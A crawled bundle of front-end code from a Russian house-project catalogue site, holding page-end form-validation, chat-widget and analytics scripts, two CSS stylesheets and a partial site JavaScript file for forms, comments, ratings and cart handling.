МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
var hash = location.hash;
	if (hash.length > 0) {
		setTimeout(function () {$("a[data-href=\"" + hash + "\"]").click();}, 1000);
	}
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p4 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});
jQuery(document).on("submit", "#p4 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tumen.domic.pro/css/site.css
body_size: 8516
content:
html,
body {
    height: 100%;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: "\e151";
}

a.desc:after {
    content: "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.empty, .summary {
	display: none;
}
input.error {
	border: 1px solid #a94442;
}

.b-callback-form {
	z-index: 105;
}

.domain-list {
	position: absolute;
	display: none;
	list-style: none;
	z-index: 102;
	padding: 20px;
	background: white;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.b-star:hover {
	cursor: pointer;
}

.b-top {
	display: none;
	position: fixed;
	bottom: 50px;
	right: 15px;
	opacity: 0.7;
	z-index: 9999;
}

.b-top > img {
	width: 40px;
}

.b-top:hover {
	cursor: pointer;
	opacity: 1;
}

.b-close-form-question:hover {
	cursor: pointer;
}

.no-top {
	margin-top: 0;
}

.btn {
	text-decoration: none;
}

.comment {
	display: inline-block;
	width: 100%;
}

.comment .comment-image {
	float: left;
	width: 35px;
}

.comment .comment-image img {
	background-color: white;
	border-radius: 100%;
	width: 37px;
	padding: 2px;
}

.comment .comment-text {
	white-space: pre-wrap;
}

.comment .comment-info {
	margin-left: 50px;
}

.comment .comment-info a {
	text-decoration: none;
}

.comment .btn {
	padding: 4px 16px;
	color: white;
	background-color: #333;
	border-radius: 2px;
	font-size: 14px;
}

.comment .btn:hover {
	color: white;
	background-color: #333;
	box-shadow: 0 0 3px 0 gray;
}

.comment-input {
	width: 100%;
	border-radius: 0;
	background-color: #fff;
	white-space: pre-wrap;
	word-wrap: break-word;
	border: 1px solid #e1e4e6;
	font-size: 14px;
	padding: 14px 60px 14px 9px;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
}

.comment-input:focus {
	outline: none !important;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
}

.comment-group-button {
	display: none;
}

.comment .comment-date {
	color: darkgray;
}

.comment .comment-delete {
	font-size: 13px;
	color: darkgray;
}

.comment .comment-delete:hover {
	color: #F59C22;
	cursor: pointer;
}

.comment-form.not-active {
	display: none;
}

.b-project-item img.review-comments {
	width: 17px;
}

.user-update input[type=file] {
	display: inline;
}

.user-update .img-thumbnail {
	border-radius: 100%;
	min-height: inherit;
}

.b-project-full-info .b-rating {
	padding: 0.4em;
}

.b-project-full-info .b-rating span {
	padding: 0 0.4em;
}

.gallery-3d-wrapper .help-block {
	position: absolute;
	bottom: 5px;
	left: 100px;
}

.b-filter-form .b-info-block.b-login-block {
	position: absolute;
	width: 285px;
}

.b-callback-form.b-login-block {
	color: #444;
	background: white;
	border-radius: 6px;
	-webkit-transition: top 150ms ease-out;
	-o-transition: top 150ms ease-out;
	transition: top 150ms ease-out;
	transform: translateZ(0);
	-webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
}

.b-callback-form.b-login-block:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -20px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	border: 10px solid transparent;
	border-right: 10px solid white;
}

.icon.b-remove-rating {
	width: 15px;
	height: 10px;
}

.b-rating-close {
	color: gray;
}

.b-project-options .b-rating-close {
	position: relative;
	top: 2px;
}

.btn-to-favorite {
	position: relative;
	top: 5px;
}

.btn-group-square {
	margin-top: 30px;
}

.btn-group-square .btn-square {
	width: 230px;
}

.container-block {
	display: inline-block;
}

.block-xs-cart {
	display: none;
	position: absolute;
	right: 15px;
}

.block-content {
	background-color: #fff;
	padding: 15px;
}

.cart-md {
	display: none;
	margin-top: 10px;
}

.cart-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	padding: 15px;
	margin-top: 0;
	background-color: rgba(255, 255, 255, .9);
}

.cart-fixed .b-cost {
	display: inline;
}

.user-submenu {
	list-style: none;
	display: none;
}

@media (max-width: 1200px) {
	.b-projects-area .b-project-item .b-project-img {
		background-size: contain;
		background-position: 50%;
		background-color: #F0F0F0;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 65%;
	}
}

@media (max-width: 1024px) {
	.cart-md {
		display: block;
	}
}

@media (max-width: 992px) {
	.block-xs-cart {
		display: block;
	}

	.b-reviews .btn-orange {
		display: none;
	}

	.b-projects-area {
		margin-top: 40px;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project:hover,
	.b-projects-area .b-project:hover .project-block-item > .b-project-options,
	.b-projects-area .b-project:hover .project-block-item > .b-project-visible-area {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info .b-reviews {
		min-height: 28px;
	}

	.b-projects-area .b-project-options {
		display: block;
		background: #fff;
	}

	.b-projects-area .b-project-visible-area {
		background-color: #fff;
	}

	.b-projects-area .b-project .b-project-item {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info {
		display: block;
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
}

@media (max-width: 800px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 68%;
	}
}

@media (max-width: 768px) {
	.b-top  {
		bottom: 80px;
	}

	#video-tab iframe {
		width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 140px;
		height: inherit;
	}
}

@media (max-width: 700px) {
	.b-projects-area  .b-project {
		height: 340px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 240px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}
}

@media (max-width: 600px) {
	.b-projects-area  .b-project {
		height: 390px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 290px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 77%;
	}
}

@media (max-width: 400px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		top: 10%
	}
}

.row-container {
	display: flex;
	flex-wrap: wrap;
}

.review-label {
	margin-right: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://tumen.domic.pro/css/3dGallery.css
body_size: 1199
content:
.gallery-3d-wrapper {
    position: relative;
    float: left;
    box-shadow: 0 4px 5px -2px rgba(0, 0, 0, 0.49);
    margin: 0 10px 10px 0;

}

.gallery-3d-wrapper .mark {
    position: absolute;
    background: transparent;
    right: 10px;
    top: 15px;
    z-index: 100;
    font-size: 40px;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1),
    0 1px 1px rgba(0, 0, 0, .1),
    0 1px 0 rgba(0, 0, 0, .4),
    0 2px 2px rgba(0, 0, 0, .2);
}

.help-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    background: rgba(0, 0, 0, 0.6);
}

.annotation {
    width: 100%;
    display: table;
    height: 100%;
}

.help-block {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    color: white;
}

.loader {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 170px;
    height: 50px;
    text-align: center;
}

.progress {
    width: 100%;
    height: 5px;
    border-radius: 10px;
    border: 1px solid #666;
}

.progress-bar {
    width: 0;
    height: 5px;
    background: #40a7fe;
}

canvas:hover {
    cursor: ew-resize;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tumen.domic.pro/js/script.js
body_size: 30020
content:
	/**
 * Created by alexdeg on 05.11.15.
 */

var BASE_URL = "";
//var BASE_URL = "//domic.alexdegtyarev.ru";
/** @var string API_BASE_URL - Базовый урл для REST API */
var API_BASE_URL = BASE_URL + "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL = "/api/search";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ONE_PROJECT_URL = "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL_BY_ARTICLE = "/projects?article=";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_PRICE_URL = "/price?article=";
/** @var Object PROJECT_CONTAINER - контейнер для проектов */
var PROJECT_CONTAINER = document.querySelector('.js-projects-container');
/** @var Object PROJECT_CONTAINER - контейнер для корзины */
var CART_CONTAINER = document.querySelector('.js-projects-cart-container');
/** @var Object PROJECT_CONTAINER - контейнер для избранного */
var FAVORITES_CONTAINER = document.querySelector('.js-projects-favorites-container');
/** @var int FILTER_MAX_SQUARE - максимальная площадь */
var FILTER_MAX_SQUARE = 700;
/** @var int FILTER_MAX_SQUARE - максимальная длина */
var FILTER_MAX_WIDTH = 50;

/** @var Object FORM - форма */
var FORM = $('.js-filter-form');


$(document).ready(function () {

	$('.b-hamburger').click(function(){
		if ($('.b-small-menu').hasClass('js-hide')){
			$('.b-small-menu').removeClass('js-hide');
		} else {
			$('.b-small-menu').addClass('js-hide');
		}
	});

    FORM.on('submit', function () {
        return false;
    });

	// кнопка вверх
	var topShow = 10;
	var delay = 500;
	$(document).ready(function() {
		$(window).scroll(function () {
			if ($(this).scrollTop() > topShow) {
				$('#j-top').fadeIn();
			}
			else {
				$('#j-top').fadeOut();
			}
		});
		$('#j-top').click(function () {
			$('body, html').animate({
				scrollTop: 0
			}, delay);
		});

		var url = location.hash;
		if (url.length > 0) {
			var node = $(url);
			if (node.length > 0) {
				$('html, body').animate({
					scrollTop: $(url).offset().top - 50
				}, 1000);
				$(url).parent().addClass('active');
			}
		}
	});

	$('.j-user-submenu').on('click', function () {
		$('.user-submenu').slideToggle(200);

		return false;
	});

	/**
	 * Обратный звонок
	 */
	$('.j-callback-form').on('submit', function () {
		var self = $(this);
		var name = self.find('input[name=name]');
		var phone = self.find('input[name=phone]');
		var status = true;

		if (name.val().trim().length == 0) {
			status = false;
			name.addClass('error');
		} else {
			name.removeClass('error');
		}

		if (phone.val().trim().length == 0) {
			status = false;
			phone.addClass('error');
		} else {
			phone.removeClass('error');
		}

		if (status) {
			$.ajax({
				type: 'POST',
				url: self.attr('action'),
				data: {
					name: name.val().trim(),
					phone: phone.val().trim(),
					message: 'Obey the power of Sijeko empire'
				},
				success: function () {
					self.html('<p class="text-center">Спасибо за заказ звонка.</p><p class="text-center">Мы перезвоним вам в ближайшее время.</p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
					return false;
				}
			});
		}
		return false;
	});


	$('.j-domain-list').on('click', function () {
		$('.domain-list').css({left: $(this).position().left + 45 + 'px'});
		$('.domain-list').slideToggle(200);
	});

    if ($('.js-get-cart').text().length > 0){
        localStorageSetCart(($('.js-get-cart').text()), false);
    }
    if ($('.js-get-favorite').text().length > 0){
        localStorageSetFavorite(($('.js-get-favorite').text()), false);
    }

	$('.j-close-question-form').on('click', function () {
		$(this).parents('.b-callback-form').removeClass('is-visible');
		$('.j-btn-question').removeClass('active');
		$('.js-btn-callback').removeClass('active');
	});

    //if (getArrayFromLocalStorage('cart') === null){
    //    localStorageSetCart()
    //}
    //console.log(getArrayFromLocalStorage('cart'));

    $('.j-send-cart').on('submit', function (e) {
        e.preventDefault();
        var goods = getArrayFromLocalStorage('cart-list');
        goods = goods.join(',');
        $('.j-cart-goods').val(goods);
        localStorage.removeItem('cart-list');
        this.submit();
    });
	
	$('.js-add-review-btn').on('click', function () {
		$('li[role="presentation"]').removeClass('active');
		$('a[data-href="#reviews"]').click();
		$('#comment-text').focus();
	});

    $('.js-search-form').on('submit', function () {

        //window.location.href = BASE_URL + API_ONE_PROJECT_URL + "/" + $(this).find('.js-search-input').val();
        //
        //return false;

        //
        //var params = getFormParams();
        //if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
        //    window.history.pushState(null, null, "?" + params);
        //    removeProjects();
        //    getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
        //    closeCounter();
        //} else {
        //    window.location.href = BASE_URL + "?" + params;
        //}
    });


    initUiSlider('area', FILTER_MAX_SQUARE);
	initUiSlider('width', FILTER_MAX_WIDTH);
	initUiSlider('height', FILTER_MAX_WIDTH);


    $('.js-reset-filter').on('click', function () {
        // $('.js-filter-form input').prop('checked', null);
	    location.href = '/';
    });

	/*$('#j-form-question').on('submit', function () {
		return false;
	});
	$('#j-form-partner').on('submit', function () {
		return false;
	});
	$('#j-form-design').on('submit', function () {
		return false;
	});
	$('#j-form-email').on('submit', function () {
		return false;
	});

	$('.j-btn-question-form').on('click', function () {
		var form = $(this).parents('form');
		//console.log(form.serialize());
		$.ajax({
			type: 'POST',
			url: form.attr('action'),
			data: form.serialize(),
			success: function (rez) {
				if (rez == 1) {
					$('input[name="QuestionForm[file]"]').val('');
					form.html('<p>Спасибо за оставленный вопрос.<p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
				}
			}
		});
	});*/

	/**
	 * Событие выбора файла
	 */
	$('input[name="QuestionForm[file]"]').on('change', function (e) {
		event.preventDefault();
		files = event.target.files;
		if (files.length > 0) {
			$('.loading-file').fadeIn();
			uploadFile(files[0]);
		} else {
			$('input[name="QuestionForm[file]"]').val('');
		}
	});

	/**
	 * Отправялет файл на загрузку
	 * @param file
	 */
	function uploadFile(file) {
		var xhr = new XMLHttpRequest();
		xhr.onload = function (e) {
			if (this.status === 200) {
				$('.loading-file').fadeOut();
				var data = JSON.parse(e.target.responseText);
				$('input[name="QuestionForm[file]"]').val(data.filename);
			}
		};

		var data = new FormData();
		data.append('file', file);
		xhr.open('POST', '/file/upload-file', true);
		xhr.send(data);
	}

	$('.j-btn-partner').on('click', function () {
		var form = $('.j-partner-form');
		form.css('top', $(this).offset().top - form.height() - 200);
		if (form.hasClass('is-visible')) {
			form.removeClass('is-visible');
		} else {
			form.addClass('is-visible');
		}
	});

	$('.j-comment-form').on('submit', function () {
		return false;
	});


	var commentInput = $('.comment-input');
	if (commentInput.length > 0) {
		autosize(commentInput);
	}
	commentInput.on('focusin', function () {
		$(this).parent().find('.comment-group-button').slideDown();
	});

	commentInput.on('keydown', function (e) {
		if (e.ctrlKey && e.keyCode == 13) {
			var form = $(e.target).parents('form');
			if (form.find('.comment-input').val().trim().length > 0) {
				$.ajax({
					type: 'POST',
					url: form.attr('action'),
					data: form.serialize(),
					success: function (data) {
						if (data.length > 0) {
							var list = $('.comment-list .comment:first-child');
							$('.comment-input').val('');
							if (list.length > 0) {
								list.before(data);
							} else {
								$('.comment-list').append(data);
							}
							$('.comment-form').fadeOut(100);
							commentDelete();
						}
					}
				});
			}
		}
	});

	$('.j-comment-button').on('click', function (e) {
		var form = $(e.target).parents('form');
		if (form.find('.comment-input').val().trim().length > 0) {
			$.ajax({
				type: 'POST',
				url: form.attr('action'),
				data: form.serialize(),
				success: function (data) {
					if (data.length > 0) {
						var list = $('.comment-list .comment:first-child');
						$('.comment-input').val('');
						if (list.length > 0) {
							list.before(data);
						} else {
							$('.comment-list').append(data);
						}
						$('.comment-form').fadeOut(100);
						commentDelete();
					}
				}
			});
		}
	});

	function commentDelete() {
		$('.j-comment-delete').on('click', function (e) {
			var self = $(e.target);
			$.ajax({
				type: 'POST',
				url: $(this).attr('data-url'),
				success: function () {
					self.parents('.comment').slideUp();
					$('.comment-form').fadeIn(100);
				}
			});
		});
	}
	commentDelete();
	
	$('.js-star').on('click', function () {
		var self = $(this);
		var url = self.parents('.b-rating').find('.rating-url');
		var rating = self.attr('data-rating');
		$.ajax({
			type: 'POST',
			url: url.val(),
			data: {value: rating},
			success: function (data) {
				if (data != 0) {
					self.parents('.b-rating').find('span').attr('title', 'Ваша оценка: ' + rating + '. Чтобы убрать оценку, нажмите на крестик слева.');
					self.parents('.b-rating').find('.b-rating-close').attr('title', 'Убрать оценку');
					$.each(self.parents('.b-rating').find('.b-star'), function (index, item) {
						item = $(item);
						if (rating >= (index + 1)) {
							item.addClass('b-star-active');
						} else {
							item.removeClass('b-star-active');
						}
					});
					self.parents('.b-rating').find('.b-rating-close').fadeIn();
					self.parents('.b-rating').find('.rating-value').html('Рейтинг: ' + data);
				} else {
					var block = $('.js-login-block');
					var contentBlock = $('.b-content');
					block.css({
						top: self.offset().top - contentBlock.offset().top - 32,
						left: self.parents('.b-rating').offset().left - contentBlock.offset().left + self.parents('.b-rating').width() / 2 - 10
					});
					block.addClass('is-visible');
				}
			}
		});
	});

	$('.j-remove-rating').on('click', function () {
		var self = $(this);
		var url =  self.parents('.b-rating').find('.rating-remove-url').val();
		$.ajax({
			type: 'POST',
			url: url,
			success: function () {
				self.parents('.b-rating').find('.b-star').removeClass('b-star-active');
				self.parents('.b-rating').find('.rating-value').html('Оценок пока нет');
				self.parent().fadeOut();
				self.parents('.b-rating').find('span').attr('title', 'Нажмите на звёздочку, чтобы добавить оценку.');
			}
		});
	});

	var swipebox = $('.swipebox');
	if (swipebox.length > 0) {
		swipebox.swipebox();
	}

    $('.j-tabs li a').on('click', function (e) {
        e.preventDefault();
        var href = $(this).attr('data-href');
		window.location.hash = href;
        $('.j-tabs li').removeClass('active');
        var parent = $(this).parent('li');
        parent.addClass('active');
        $('.j-tab-content div[role="tabpanel"]').removeClass('active');
        $(href + '-tab').addClass('active');
    });


    /*if (CART_CONTAINER.length !== 0) {
        var cl = getArrayFromLocalStorage('cart-list');
        if (cl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + cl.join(','), CART_CONTAINER);
        }
    } else if (FAVORITES_CONTAINER.length !== 0) {
